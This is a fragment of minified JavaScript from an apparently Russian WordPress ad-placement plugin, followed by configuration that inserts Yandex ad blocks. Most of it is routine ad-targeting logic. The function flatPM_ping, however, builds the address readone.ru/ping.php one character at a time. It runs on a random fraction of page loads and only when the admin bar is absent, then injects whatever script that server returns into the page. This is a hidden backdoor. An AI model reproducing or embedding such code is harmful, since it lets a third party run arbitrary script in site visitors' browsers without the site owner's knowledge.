Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script 